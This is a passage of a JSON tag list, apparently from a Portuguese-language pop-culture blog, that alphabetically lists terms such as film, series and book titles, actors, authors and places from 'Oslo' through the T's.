Martinez"},{"term":"Oslo"},{"term":"Otis Milburn"},{"term":"Our Shared Shelf"},{"term":"Our Souls At Night"},{"term":"Out There Tour"},{"term":"Outlander - A Libélula no Âmbar"},{"term":"Outlaw King"},{"term":"Ozark"},{"term":"P. T. Barnum"},{"term":"PEC 37"},{"term":"POI"},{"term":"Pa Salt"},{"term":"Pablo Escobar"},{"term":"Pablo Padín"},{"term":"Paciente 63"},{"term":"Paco e Liliana"},{"term":"Pacífico Sul"},{"term":"Paige Turco"},{"term":"Paint"},{"term":"Palavra Crônica"},{"term":"Palazzo Vecchio"},{"term":"Pallavi Sharda"},{"term":"Pamela Anderson"},{"term":"Pampers"},{"term":"Panama City"},{"term":"Panama Papers"},{"term":"Pantaneiro"},{"term":"Papa"},{"term":"Papa Alexandre VI"},{"term":"Paper Towns"},{"term":"Paper Toys"},{"term":"Papeta"},{"term":"Papo de Homem"},{"term":"Paquistão"},{"term":"Para Continuar"},{"term":"Para Onde Ela Foi"},{"term":"Para Roma Com Amor"},{"term":"Para Sempre Lara"},{"term":"Para Sempre Seu"},{"term":"Paradise Misplaced"},{"term":"Paralisia Supranuclear Progressiva"},{"term":"Pari"},{"term":"Paris Geller"},{"term":"Paris Versus New York"},{"term":"Parker"},{"term":"Parma Panthers"},{"term":"Part of Me"},{"term":"Parte 1"},{"term":"Parte 2"},{"term":"Passageiros"},{"term":"Pathy Dejesus"},{"term":"Pato Donald"},{"term":"Patricia Clarkson"},{"term":"Patrick Stewart"},{"term":"Patriotas"},{"term":"Patrizia Gucci"},{"term":"Patti Lupone"},{"term":"Paul Anderson"},{"term":"Paul Bettany"},{"term":"Paul Dano"},{"term":"Paul Giamati"},{"term":"Paul McCartney"},{"term":"Paul Rudd"},{"term":"Paul Slater"},{"term":"Paul Souders"},{"term":"Paul W. S. Anderson"},{"term":"Paul Walter Hauser"},{"term":"Paul Westover"},{"term":"Paul Willians"},{"term":"Paula Hawkins"},{"term":"Paulina Goto"},{"term":"Paulo Gustavo"},{"term":"Paulo Vilhena"},{"term":"Peabody e Sherman"},{"term":"Peaky Blinders"},{"term":"Pedra do Dragão"},{"term":"Pedro Alonso"},{"term":"Pedro Chagas Freitas"},{"term":"Pedro Coelho"},{"term":"Pedro Gabriel"},{"term":"Pedro Pascal"},{"term":"Pegando Fogo"},{"term":"Pencil Vs Camera"},{"term":"Pencilmation"},{"term":"Pencilmation Cartoons"},{"term":"Penelope Featherington"},{"term":"Penguin"},{"term":"Penguin Random House"},{"term":"Penny"},{"term":"Pennywise"},{"term":"Pentatonix"},{"term":"Penélope Cruz"},{"term":"Peppy"},{"term":"Pequena Sereia"},{"term":"Pequenos Incêndios Por Toda Parte"},{"term":"Per Sidenius"},{"term":"Perdendo-me"},{"term":"Perdido em Marte"},{"term":"Perfeita Para Você"},{"term":"Perfeita é a Mãe"},{"term":"Perfeitos"},{"term":"Perfetti Sconosciuti"},{"term":"Perfume de Mulher"},{"term":"Perito Moreno"},{"term":"Person of Interest"},{"term":"Persuasion"},{"term":"Persépolis"},{"term":"Persófone"},{"term":"Perth"},{"term":"Pesquisa Retratos da Leitura do Brasil"},{"term":"Pete Dinklage"},{"term":"Pete Maverick"},{"term":"Pete Travis"},{"term":"Peter Gallagher"},{"term":"Peter Lake"},{"term":"Peter Rabbit"},{"term":"Peter Swanson"},{"term":"Peter e Bobby Farrelly"},{"term":"Petra Eriksson"},{"term":"Pets - A Vida Secreta dos Bichos"},{"term":"Peyton Kennedy"},{"term":"Phi Phi"},{"term":"Phil Knight"},{"term":"Philip Seymor Hoffman"},{"term":"Philip. K. Dick"},{"term":"Phillip K. Dick"},{"term":"Phillip Noyce"},{"term":"Phillips Phillips"},{"term":"Philomena"},{"term":"Philomena Lee"},{"term":"Phoebe"},{"term":"Phoebe Waller-Bridge"},{"term":"Physical"},{"term":"Pia Wurtzbach"},{"term":"Piazza Del Duomo"},{"term":"Picasso"},{"term":"Pierre Curie"},{"term":"Piers"},{"term":"Pimolpan"},{"term":"Pinguim"},{"term":"Piper McLean"},{"term":"Piratas do Caribe: A Vingança de Salazar"},{"term":"Pistol"},{"term":"Pistoleiro"},{"term":"Pitch Perfect"},{"term":"Pixa"},{"term":"Pixar in a Box"},{"term":"Plan International Brasil"},{"term":"Plan de Table"},{"term":"Planeta dos Macacos: O Confronto"},{"term":"Platt"},{"term":"Playbook"},{"term":"Playing it Cool"},{"term":"Plaza Hotel"},{"term":"Plitvice"},{"term":"Plitvice Lakes"},{"term":"Plutão"},{"term":"Pocketful of sunshine"},{"term":"Poder"},{"term":"Poder Extra G"},{"term":"Poe Dameron"},{"term":"Point Break"},{"term":"Pokémon"},{"term":"Pokémon Go"},{"term":"Polos Opostos"},{"term":"Polícia Federal – A Lei é Para Todos"},{"term":"Polônia"},{"term":"Pompeia"},{"term":"Ponte Mapo"},{"term":"Ponte Vecchio"},{"term":"Ponte da Vida"},{"term":"Ponte dos Espiões"},{"term":"Pop Sugar"},{"term":"Pop! goes My Heart"},{"term":"Por que esperar até que seja tarde demais?"},{"term":"Port Antonio"},{"term":"Porto Real"},{"term":"Portokalos"},{"term":"Potter"},{"term":"Pottery Barn"},{"term":"Poykpac"},{"term":"Pra Sonhar"},{"term":"Praha"},{"term":"Praça Alencastro"},{"term":"Preciso do Seu Amor"},{"term":"Pretty Little Liars"},{"term":"Primeira Guerra Mundial"},{"term":"Primeiro e Único"},{"term":"Prince"},{"term":"Prince Ali"},{"term":"Princesa Adormecida"},{"term":"Princesa Leia"},{"term":"Princesa Margareth"},{"term":"Princesa Pocahontas"},{"term":"Princesa de Papel"},{"term":"Princesa de Temiscira"},{"term":"Prison Break"},{"term":"Procura-se Um Marido"},{"term":"Procurados"},{"term":"Procurando Nemo"},{"term":"Professor"},{"term":"Professor Radisson"},{"term":"Progress"},{"term":"Projeto Tutu"},{"term":"Prologue"},{"term":"Promessa de Sangue"},{"term":"Prometo Falhar"},{"term":"Propósito"},{"term":"Prova de Fogo"},{"term":"Prêmio Pulitzer de Ficção"},{"term":"Príncipe Harry"},{"term":"Príncipe Maxon"},{"term":"Príncipe Philip"},{"term":"Príncipe Porcino"},{"term":"Príncipe William"},{"term":"Príncipes da Disney"},{"term":"Príncupes"},{"term":"Puddin"},{"term":"Pura Vida"},{"term":"Purple Hearts"},{"term":"Pussycat Dolls"},{"term":"Puuung"},{"term":"Pássaros Feridos"},{"term":"Pão Diário"},{"term":"Pó de Lua Nas Noites Em Claro"},{"term":"Q"},{"term":"Q."},{"term":"Quadribol"},{"term":"Quadrinhos na Cia"},{"term":"Quando em Roma"},{"term":"Quanto Mais Quente Melhor"},{"term":"Quarteto Fantástico"},{"term":"Quarteto de Noivas"},{"term":"Quase Pronta"},{"term":"Quase Uma Rockstar"},{"term":"Quatro Cavaleiros"},{"term":"Quatro: Histórias da série Divergente"},{"term":"Que Falta Você Me Faz"},{"term":"Queen Elizabeth"},{"term":"Queen Latifah"},{"term":"Queen no Live Aid"},{"term":"Quem é você Alasca?"},{"term":"Quentin Tarantino"},{"term":"Querido Bebê"},{"term":"Querido Evan Hansen"},{"term":"Quero Ser Grande"},{"term":"Questão de Tempo"},{"term":"Quincy Brown"},{"term":"Quinn"},{"term":"Quântico"},{"term":"R.E.A.D."},{"term":"RAYBOUM TOURS"},{"term":"READING EDUCATION ASSISTANCE DOGS"},{"term":"Rabisco Pop"},{"term":"Rachael Taylor"},{"term":"Rachel"},{"term":"Rachel Berry"},{"term":"Rachel Bilson"},{"term":"Rachel Brosnahan"},{"term":"Rachel Cohn"},{"term":"Rachel Hirons"},{"term":"Rachel Melvin"},{"term":"Rachel Smythe"},{"term":"Rachel Watson"},{"term":"Rachel Weiz"},{"term":"Rachel Zegler"},{"term":"Radioactive"},{"term":"Radioatividade"},{"term":"Raenyra Tagaryen"},{"term":"Rafaella Zanol Fotografia"},{"term":"Rafe"},{"term":"Rafe Spall"},{"term":"Ragnar Lothbrok"},{"term":"Ragnar e Lagherta"},{"term":"Rahul Kohli"},{"term":"Rail Rush"},{"term":"Rainer Devon"},{"term":"Rainha Carlota"},{"term":"Rainha Charlotte"},{"term":"Rainha Charlotte Uma História Bridgerton"},{"term":"Rainha Elizabeth"},{"term":"Rainha Elizabeth II"},{"term":"Rainha Vermelha"},{"term":"Rainha Vitória"},{"term":"Raiva"},{"term":"Rajastão"},{"term":"Ralph Fiennes"},{"term":"Ramanujan"},{"term":"Randall Park"},{"term":"Randy Galthier"},{"term":"Randy Schoenberg"},{"term":"Randy susan Meyers"},{"term":"Raquel Machado"},{"term":"Rascal Flatts"},{"term":"Rasmus"},{"term":"Rasputin"},{"term":"Ravka"},{"term":"Ray Fisher"},{"term":"Ray Kroc"},{"term":"Rayna James"},{"term":"Raíssa Martins"},{"term":"Reading The World? Confessions of a Literary Explorer"},{"term":"Reagan"},{"term":"Rebecca Ferguson. Jeremy Renner"},{"term":"Rebecca Serle"},{"term":"Rebecca Webb"},{"term":"Rebekah Newmann"},{"term":"Recebedor"},{"term":"Recebedor de Memórias"},{"term":"Receptor"},{"term":"Recruta"},{"term":"Red Band Society"},{"term":"Red Sox"},{"term":"Red and Vintagem"},{"term":"Red e Blue"},{"term":"Reddit"},{"term":"Reditt"},{"term":"Reeve Carney"},{"term":"Reg E. Cathey"},{"term":"Regina Hall"},{"term":"Reginald Dwight"},{"term":"Regret Me"},{"term":"Rei Julian"},{"term":"Rei Kan"},{"term":"Rei Kan Apparel"},{"term":"Reich"},{"term":"Reign"},{"term":"Ren"},{"term":"Renascimento"},{"term":"Rent"},{"term":"René Russo"},{"term":"Renée Zellweger"},{"term":"República Dominicana"},{"term":"República Tcheca"},{"term":"Resa"},{"term":"Resgate do Coração"},{"term":"Restabelecimento"},{"term":"Retorno 201"},{"term":"Retrato de Àdele Bloch-Bauer"},{"term":"Reunião"},{"term":"Reverse Innovation"},{"term":"Revista Bula"},{"term":"Revista People"},{"term":"Revista RDM"},{"term":"Revista Superinteressante"},{"term":"Revolução Russa"},{"term":"Reynaldo Gianecchini"},{"term":"Rhiannon"},{"term":"Rianha do Crime"},{"term":"Richard Jenkins"},{"term":"Richard Montañez"},{"term":"Richard Sharp"},{"term":"Rick Gervais"},{"term":"Rick Wakeman's"},{"term":"Rick Yancey"},{"term":"Ricki"},{"term":"Ricki and The Flash"},{"term":"Ricky Gervais"},{"term":"Rico"},{"term":"Riley"},{"term":"Riley Keough"},{"term":"Risa"},{"term":"Rita Ora"},{"term":"Rob Lowe"},{"term":"Robbie Amell"},{"term":"Rober Patinson"},{"term":"Robert Buckley"},{"term":"Robert DeJesus"},{"term":"Robert Duvall"},{"term":"Robert Galbraith"},{"term":"Robert Holden"},{"term":"Robert Jack"},{"term":"Robert Jones"},{"term":"Robert Jordan"},{"term":"Robert Sheehan"},{"term":"Robert Stromberg"},{"term":"Robert The Bruce"},{"term":"Robert de Bruce"},{"term":"Robin"},{"term":"Robin Williams"},{"term":"Robocop"},{"term":"Robyn Carr"},{"term":"Robyn Schneider"},{"term":"Rocco Jovens Leitores"},{"term":"Rochelle Rock"},{"term":"Rock Hudson"},{"term":"Rockabilly"},{"term":"Rocky"},{"term":"Rocky Balboa"},{"term":"Roda Gigante"},{"term":"Rodrigo Bórgia"},{"term":"Rodrigo Paldolfo"},{"term":"Rodrigo Pandolfo"},{"term":"Rodrigo Santoro"},{"term":"Rolling Stones"},{"term":"Roman Chandler"},{"term":"Romance Com o Duque"},{"term":"Romanovs"},{"term":"Romeu e Julieta"},{"term":"Romênia"},{"term":"Ron Cephas Jones"},{"term":"Ron Weasley"},{"term":"Ronins"},{"term":"Rooney"},{"term":"Rooney Mara"},{"term":"Rosario Dawson"},{"term":"Rose"},{"term":"Rose McIver"},{"term":"Ross"},{"term":"Ross Bollinger"},{"term":"Ross Katz"},{"term":"Rota das Letras"},{"term":"Roxy Becofsky"},{"term":"Roy Kent"},{"term":"Roy McBride"},{"term":"RuPaul"},{"term":"Rufus Sewell"},{"term":"Rumo às Estrelas"},{"term":"Rumpelstiltskin"},{"term":"Running Wild With Bear Grylls"},{"term":"Rupert Friend"},{"term":"Rupert Grint"},{"term":"Russel Brand"},{"term":"Russel Crowe"},{"term":"Ruth Bannion"},{"term":"Ruth Clampett"},{"term":"Ruth Saunders"},{"term":"Ryan Astamendi"},{"term":"Ryan Hansen"},{"term":"Ryland Grace"},{"term":"S.O.S. Mulheres ao Mar"},{"term":"SALON ALPIN"},{"term":"SESC"},{"term":"STEM"},{"term":"STOP-MOTION"},{"term":"SURF"},{"term":"Sabadell"},{"term":"Sabrina Carpenter"},{"term":"Sacha Baron Cohen"},{"term":"Sacha Goldberger"},{"term":"Sacrifício Satânico de Kinakee"},{"term":"Sad Animal Facts"},{"term":"Sadie Sink"},{"term":"Safe"},{"term":"Safety Dance"},{"term":"Saga Bauer"},{"term":"Sage Fowler"},{"term":"Saint Malo"},{"term":"Sairse Ronan"},{"term":"Sakimi Chan"},{"term":"Sakkar"},{"term":"Salamanca"},{"term":"Salavat Fidai"},{"term":"Sally Rooney"},{"term":"Salma Hayek Kevin James"},{"term":"Salvador Dali"},{"term":"Salvatore"},{"term":"Salão dos Quinhentos"},{"term":"Sam Angus"},{"term":"Sam Friedman"},{"term":"Sam Gardner"},{"term":"Sam Larson"},{"term":"Sam Palladio"},{"term":"Sam Rilley"},{"term":"Sam Worthington"},{"term":"Samantha Hayes"},{"term":"Samsofy"},{"term":"San Andreas"},{"term":"San Blás"},{"term":"San Diego"},{"term":"Sanaa Lathan"},{"term":"Sandra Bullock"},{"term":"Sanep"},{"term":"Sangue Bom"},{"term":"Sangue e Fogo"},{"term":"Santidade"},{"term":"Santo Antônio"},{"term":"Sara Preciado"},{"term":"Sarah Butler"},{"term":"Sarah Carvalho Bailey"},{"term":"Sarah Chalke"},{"term":"Sarah Jio"},{"term":"Sarah MacLeand"},{"term":"Sarah Pekkanen"},{"term":"Saroo Brierley"},{"term":"Saroo e Gudu"},{"term":"Sarra Manning"},{"term":"Sasha Pieterse"},{"term":"Sauvelle"},{"term":"Savannah"},{"term":"Scarlet"},{"term":"Scarlet Overkill"},{"term":"Scherbina"},{"term":"Scorpion"},{"term":"Scorpius Malfoy"},{"term":"Scott Adkins"},{"term":"Scott Eastwood"},{"term":"Scott Fitzgerald"},{"term":"Scott Foley"},{"term":"Scott Hipwell"},{"term":"Scott Lang"},{"term":"Scott Patterson"},{"term":"Scratch Night View"},{"term":"Se Algo Acontecer... Te Amor"},{"term":"Se Beber Não Case"},{"term":"Se Beber Não Case - Parte III"},{"term":"Se Houver Amanhã"},{"term":"Sea Prayer"},{"term":"Sean Anders"},{"term":"Sean Bean"},{"term":"Secondhand Lions"},{"term":"Secret Garden"},{"term":"Secret Wood"},{"term":"See"},{"term":"Seeds"},{"term":"Segredos Revelados"},{"term":"Seguindo os Fatos"},{"term":"Segunda Guerra Mundial"},{"term":"Segundo Eu Me Chamo Antônio"},{"term":"Seguro Samsung"},{"term":"Seis Anos Depois"},{"term":"Seja Um Leitor Melhor Em Sete Dias"},{"term":"Sejamos todos feminista"},{"term":"Selena Gomes"},{"term":"Selena Gomez"},{"term":"Seleção Brasileira"},{"term":"Self Less"},{"term":"Selfie Fables"},{"term":"Sem Ar"},{"term":"Sem Esperança"},{"term":"Sem Limites com Chris Hemsworth"},{"term":"Sem Medida"},{"term":"Sem Retorno"},{"term":"Semana Mundial do Livro"},{"term":"Semana Negra de Gijón"},{"term":"Semana Santa"},{"term":"Sense 8"},{"term":"Ser Feliz é Assim"},{"term":"Serena Williams"},{"term":"Serena e Venus"},{"term":"Será Que?"},{"term":"Sete Homens e Um Destino"},{"term":"Seth"},{"term":"Seth Adam Smith"},{"term":"Seth Advardale"},{"term":"Seth Bannion"},{"term":"Seth Meyers"},{"term":"Seth e Kim"},{"term":"Setrakus Ra"},{"term":"Seu Amor Me Transforma"},{"term":"Seu Jorge"},{"term":"Seul"},{"term":"Severus Snape"},{"term":"Sex And The City"},{"term":"Sex Education"},{"term":"Sext Tape - Perdido na Nuvem"},{"term":"Sexta-Feira Santa"},{"term":"Sextante"},{"term":"Sexy Por Acidente"},{"term":"Shadow and Bone"},{"term":"Shae"},{"term":"Shake it off"},{"term":"Shallow"},{"term":"Shalto Copley"},{"term":"Shane Bennet"},{"term":"Shane Harper"},{"term":"Shannon Puerser"},{"term":"Shanon Hale"},{"term":"Shaquile O'Neal"},{"term":"Sharks"},{"term":"Shayan"},{"term":"Shazam!"},{"term":"Shea Glover"},{"term":"Shea Rigsby"},{"term":"Shedd Aquarium"},{"term":"Shekhtwoman"},{"term":"Shel Silverstein"},{"term":"Sheldrick Wildlife Trust"},{"term":"Sherman"},{"term":"Sheryl Sandberg"},{"term":"Shia LaBeouf"},{"term":"Shiba"},{"term":"Shimon Hayut"},{"term":"Shingaling"},{"term":"Shota Tsukamoto"},{"term":"Shotgun Wedding"},{"term":"Shrinking"},{"term":"Shusaku Takaoka"},{"term":"Sibéria"},{"term":"Sicario"},{"term":"Sicario - Terra de Ninguém"},{"term":"Sidney Sheldon"},{"term":"Sidney e Ridge"},{"term":"Sienna Brooks"},{"term":"Sienna Miller"},{"term":"Sierra Burgess is a Loser"},{"term":"Sierra Burgess é uma Loser"},{"term":"Sigourney Weaver"},{"term":"Simon Cowell"},{"term":"Simon Leviev"},{"term":"Simon Snow"},{"term":"Simona Bonafini"},{"term":"Simone Ashley"},{"term":"Simplesmente Paraíso"},{"term":"Sincer Ramalho"},{"term":"Sindicato"},{"term":"Sing"},{"term":"Singular"},{"term":"Sinister Six"},{"term":"Sir Phillip Crane"},{"term":"Six"},{"term":"Six Senses Laamu"},{"term":"Six of Crows"},{"term":"Sky"},{"term":"Sky Holder"},{"term":"Sky e Holder"},{"term":"Skylar Astin"},{"term":"Skype"},{"term":"Skyscraper"},{"term":"Skywalker"},{"term":"Smaug"},{"term":"Smithsonian Libraries"},{"term":"Snape"},{"term":"Snowpierce"},{"term":"So You Think You Can Dance"},{"term":"Sobre Sagas"},{"term":"Sociedade Literária e a Torta de Casca de Batata"},{"term":"Sofia"},{"term":"Sofia Carson"},{"term":"Sofia Vergara"},{"term":"Sofía Vergara"},{"term":"Sohpie Lefévre"},{"term":"Soldier"},{"term":"Soldier - Leal Até o Fim"},{"term":"Solo"},{"term":"Solomon Northup"},{"term":"Sombra e Ossos"},{"term":"Some Like it Hot"},{"term":"Somente Coisas Legais"},{"term":"Someone Great"},{"term":"Sonia Braga"},{"term":"Sonic"},{"term":"Sony Pictures"},{"term":"Sophia Amoruso"},{"term":"Sophia Noirot"},{"term":"Sophia e Luke"},{"term":"Sophie Breckett"},{"term":"Sophie Brown"},{"term":"Sophie Lowe"},{"term":"Sophie Nélisse"},{"term":"Sophie Turner"},{"term":"Sotryverse Studios"},{"term":"Spaghetti Toes"},{"term":"Spectre"},{"term":"Spencer"},{"term":"Spider Man Home Coming"},{"term":"Spiderman Turn Off The Dark"},{"term":"Spotify"},{"term":"Spotlight"},{"term":"Sr Peabody"},{"term":"Sr. Incrível"},{"term":"Sra. Moraes"},{"term":"Sri Prem Baba"},{"term":"St. Clair"},{"term":"Stalin"},{"term":"Star Trek: Beyond"},{"term":"Star Trek: Sem Fronteiras"},{"term":"Starcrossed"},{"term":"Starfield Library"},{"term":"Stars Hollow"},{"term":"Starz"},{"term":"State of Affairs"},{"term":"Stella Lan"},{"term":"Stellan  Skarsgard"},{"term":"Stephen Amell"},{"term":"Stephen C. McQueen"},{"term":"Stephen Hawking"},{"term":"Stephen King"},{"term":"Stephen Strange"},{"term":"Steve Coogan"},{"term":"Steve Harvey"},{"term":"Steve Irwin"},{"term":"Steve Jobs"},{"term":"Steve Kardynal"},{"term":"Steve McQueen"},{"term":"Steve Rogers"},{"term":"Steve Trevor"},{"term":"Steve Wozniak"},{"term":"Steven Soderbergh. filme"},{"term":"Stieg Larsson"},{"term":"Strange"},{"term":"Stranger Thigns"},{"term":"Stronger"},{"term":"Stuart"},{"term":"Stuff No One Told Me"},{"term":"Submarino"},{"term":"Submundo"},{"term":"Subscription box"},{"term":"Sufragette"},{"term":"Suits"},{"term":"Sullivan"},{"term":"Sullivan Stanpleton"},{"term":"Sully"},{"term":"Sully: O Herói do Rio Hudson"},{"term":"Suma Editora"},{"term":"Sumire"},{"term":"Summer e Fitz"},{"term":"Sunday Girl"},{"term":"Sunja"},{"term":"Sunny Pawar"},{"term":"Sunset Curve"},{"term":"Super Mario"},{"term":"Super Mario Bros"},{"term":"Super Nintendo"},{"term":"SuperPlayers"},{"term":"Superbowl"},{"term":"Superbowl LI"},{"term":"Supernatural"},{"term":"Supernova - O Encantador de Flechas"},{"term":"Suraj Sharma"},{"term":"Suryagarh"},{"term":"Sushi"},{"term":"Susie Bacon"},{"term":"Susie Derkins"},{"term":"Suzana Pires"},{"term":"Suze"},{"term":"Suécia"},{"term":"Swarovisk"},{"term":"Sway"},{"term":"Sweek Brasil"},{"term":"Swen"},{"term":"Switched at Birth"},{"term":"Sydney Sweeney"},{"term":"Syllable"},{"term":"Sylvester Stallone"},{"term":"Sylvia Day"},{"term":"Sylvia Plath"},{"term":"São Francisco"},{"term":"São Petersburgo"},{"term":"Sérgio"},{"term":"Sérgio Vieira de Mello"},{"term":"Série Elementos"},{"term":"Série Minha Vida"},{"term":"Série Napolitana"},{"term":"Série Recomeços"},{"term":"Síndrome de Magali"},{"term":"Síria"},{"term":"Só Você"},{"term":"T'Challa"},{"term":"T-rex"},{"term":"TAG Redes Sociais"},{"term":"TAG dramática"},{"term":"TAO"},{"term":"TEA"},{"term":"TED Talks"},{"term":"THE ULTIMATE HOLIDAY READS BY DESTINATION"},{"term":"TOC"},{"term":"TPM"},{"term":"Tahani"},{"term":"Tai Niko"},{"term":"Taika Waititi"},{"term":"Tailandia"},{"term":"Taj Hotels"},{"term":"Talentos da Literatura Brasileira"},{"term":"Tall Girl"},{"term":"Tally Youngblood"},{"term":"Tally Younglood"},{"term":"Tami Oldham"},{"term":"Tanners"},{"term":"Tanzie"},{"term":"Taraji P. Henson"},{"term":"Tarantino"},{"term":"Tariq"},{"term":"Tartatura Ninjas"},{"term":"Tarzan e Jane"},{"term":"Tassos"},{"term":"Tata Werneck"},{"term":"Tate"},{"term":"Tate e Miles"},{"term":"Tatá Werneck"},{"term":"Taylor Kitsch"},{"term":"Te Quiero Madrid"},{"term":"Tea and Toast"},{"term":"Team Alex"},{"term":"Team Julian"},{"term":"Team Warner"},{"term":"TecMundo"},{"term":"Ted"},{"term":"Ted Bundy"},{"term":"Ted Bundy: A Irresistível Face do Mal"},{"term":"Ted Lado"},{"term":"Ted Lasso finale"},{"term":"TeeChip"},{"term":"Telegraph UK"},{"term":"Temistocles"},{"term":"Temos que pegar"},{"term":"Temple Run"},{"term":"Tempo de Viver"},{"term":"Temporada de Casamentos"},{"term":"Ten Second Song"},{"term":"Teresa Palmer"},{"term":"Terra Altas"},{"term":"Terra Nova"},{"term":"Terra Spiker"},{"term":"Terra da Imaginação"},{"term":"Terra do Nunca"},{"term":"Terramar"},{"term":"Terremoto: A Falha de San Andreas"},{"term":"Terrence Howard"},{"term":"Tess e Gus"},{"term":"Tessa Dare"},{"term":"Teste do Brigadeiro"},{"term":"Teste do Marshmallow"},{"term":"Teto Para Dois"},{"term":"Tetris"},{"term":"Tetê"},{"term":"Thalita Carauta"},{"term":"Thalita Rebouças"},{"term":"Thandiwe Newton"},{"term":"Thanos"},{"term":"Thanos Robert Downey Jr."},{"term":"That Thing You Do"},{"term":"The 1000 Dot-To-Dot Book"},{"term":"The Alienist"},{"term":"The Angel of Darkness"},{"term":"The Art Directors Club of Netherlands"},{"term":"The Bad Place"},{"term":"The Beat Box"},{"term":"The Beatles"},{"term":"The Best Run Beer Ever"},{"term":"The Betales"},{"term":"The Bible"},{"term":"The Big Bang Theory"},{"term":"The Birg Short"},{"term":"The Borgias"},{"term":"The Breakdown"},{"term":"The Carey Foundation"},{"term":"The Circle"},{"term":"The Clinic"},{"term":"The Current War"},{"term":"The DUFF"},{"term":"The Devil All The Time"},{"term":"The Doobie Brothers"},{"term":"The Dress Shop"},{"term":"The Fault in our Stars"},{"term":"The Founder"},{"term":"The Glass Castle"},{"term":"The Good Wife"},{"term":"The Greatest Books"},{"term":"The Greatest Showman"},{"term":"The Hannah Farr Show"},{"term":"The Help"},{"term":"The Holiday Calendar"},{"term":"The Imp of the Perverse"},{"term":"The Knight Before Christmas"},{"term":"The Last Czars"},{"term":"The Last Letter From Your Lover"},{"term":"The Last Namsara"},{"term":"The Legend of Hercules"},{"term":"The Librarians"},{"term":"The Little Rascalls"},{"term":"The Local"},{"term":"The Love Code"},{"term":"The Love Hypothesis"},{"term":"The Magic Strings of Frankie Presto"},{"term":"The Man In The High Castle"},{"term":"The Man Who Knew Infinity"},{"term":"The Marvelous Mrs. Maisel"},{"term":"The Most Beautiful Thing"},{"term":"The Mountain Between Us"},{"term":"The Nanny"},{"term":"The New York Times Book Review"},{"term":"The OA"},{"term":"The Parthenon of Books"},{"term":"The Pixar Theory"},{"term":"The Politician"},{"term":"The Post"},{"term":"The Post - A Guerra Secreta"},{"term":"The Princess Switch"},{"term":"The Pugs of Westeros"},{"term":"The Quaterback"},{"term":"The Queen's Gambit"},{"term":"The Ranch"},{"term":"The Real Cookbook"},{"term":"The Red Sea Diving Resort"},{"term":"The Renevant"},{"term":"The Rewrite"},{"term":"The Risk"},{"term":"The Risk - O dilema de Brenna e Jake"},{"term":"The Room"},{"term":"The School of Life"},{"term":"The Secret Life of Pets"},{"term":"The Secret TV"},{"term":"The Secrets We Kept"},{"term":"The Self-Destructing Book"},{"term":"The Shack"},{"term":"The Shallows"},{"term":"The Sharrock"},{"term":"The Silent of The Lambs"},{"term":"The Sinner"},{"term":"The Siren"},{"term":"The Street Store"},{"term":"The Sun"},{"term":"The Tutu Project"},{"term":"The Umbrella Academy"},{"term":"The Waggington Post"},{"term":"The Wheel of Time"},{"term":"The White Lotus"},{"term":"The Widow"},{"term":"The Witcher"},{"term":"The Wonders"},{"term":"The Wonders - O Sonho Não Acabou"},{"term":"The X Factor"},{"term":"The X Factor UK"},{"term":"The wizarding World of Harry Potter"},{"term":"TheFW. Jovem Nerd"},{"term":"Therese Fowler"},{"term":"Thiago Queiroz"},{"term":"Thijs Biersteker"},{"term":"Thimotee Chalamet"},{"term":"This Love"},{"term":"This is Sparta"},{"term":"Thomas Edison"},{"term":"Thomas Kurniwan"},{"term":"Thomas Pavitte"},{"term":"Thomas Shelby"},{"term":"Thor - Ragnarok"},{"term":"Thor 2: O Mundo Sombrio"},{"term":"Thruth"},{"term":"Thure Lindhardt"},{"term":"Thurgood Marshall"},{"term":"Tia Petúnia"},{"term":"Tiana"},{"term":"Tick Tick Boom"},{"term":"Tiffany D. Jackson"},{"term":"Tiffy e Leon"},{"term":"Tim Burton"},{"term":"Tim Miller"},{"term":"Tim Robbins"},{"term":"Tim Shumate"},{"term":"Time's Up"},{"term":"Times Square"},{"term":"Times de Leitores"},{"term":"Timothy Lewis"},{"term":"Timothée de Fombelle"},{"term":"Tina Jordan"},{"term":"Tinder"},{"term":"Tinos"},{"term":"Tiny Tattos"},{"term":"Tip"},{"term":"Titanic"},{"term":"Titus Andromedon"},{"term":"Tituss Andromedon"},{"term":"Tlavi Hur"},{"term":"To All The Boys I've Loved Before"},{"term":"To Be Loved"},{"term":"To Be Loved World Tour"},{"term":"To The Bone"},{"term":"Tobey Maguire"},{"term":"Tobias"},{"term":"Tobias Menzies"},{"term":"Toby Ellicot"},{"term":"Toby Kebbel"},{"term":"Tocada Pelas Sombras"},{"term":"Tocando as Estrelas"},{"term":"Todas As Coisas Que Eu Já Fiz"},{"term":"Today Explained"},{"term":"Todd Grinnel"},{"term":"Todo Dia"},{"term":"Todo Garoto Tem"},{"term":"Todo Mundo Odeia o Chris"},{"term":"Tokio"},{"term":"Tom Buchanan"},{"term":"Tom Dulce"},{"term":"Tom Everett Scott"},{"term":"Tom Fletcher"},{"term":"Tom Hopper"},{"term":"Tom Sturridge"},{"term":"Tom Watson"},{"term":"Tom Welling"},{"term":"Tommy Lee"},{"term":"Tommy Lee Jones"},{"term":"Tony Curtis"},{"term":"Tony Fasano"},{"term":"Tony Lip"},{"term":"Tony Vallelonga"},{"term":"Top Gun Maverick"},{"term":"Top Gun: Maverick"},{"term":"Tordo"},{"term":"Tori Kelly"},{"term":"Tormentos"},{"term":"Toronto"},{"term":"Torre Eiffel"},{"term":"Tory Bodeen"},{"term":"Toula"},{"term":"Tous Stop 148"},{"term":"Toy Story"},{"term":"Traci Hines"},{"term":"Tracy Banghart"},{"term":"Trapaça"},{"term":"Travis Fimmel"},{"term":"Travis e Gabby"},{"term":"Treinador Carr"},{"term":"Trent Crimm"},{"term":"Trilogia Iskari"},{"term":"Trindade"},{"term":"Trip Book Smiles"},{"term":"Trish Walker"},{"term":"Tristes Fatos Sobre os Animais"},{"term":"Tristeza"},{"term":"Trolls"},{"term":"Tronco"},{"term":"Troy Kotsur"},{"term":"True Memoirs of an International Assassin"},{"term":"Trupe do Molho"},{"term":"Truque de Mestre"},{"term":"Trust The Journey"},{"term":"Três Anúncios Para Um Crime"},{"term":"Três Motivos Para Sorrir"},{"term":"Três Vezes Amor"},{"term":"Três é Demais"},{"term":"Tudo Interessante"},{"term":"Tudo Pode Mudar"},{"term":"Tudo em Todo Lugar ao Mesmo Tempo"},{"term":"Tudo em Todo o Lugar ao Mesmo Tempo"},{"term":"Tully e Kate"},{"term":"Turma da Mônica"},{"term":"Turnê Poética"},{"term":"Two Night Stand"},{"term":"Tye Sheridan"},{"term":"Tár"},{"term":"Tênus"},{"term":"UCI"},{"term":"UK"},{"term":"URSS"},{"term":"USS 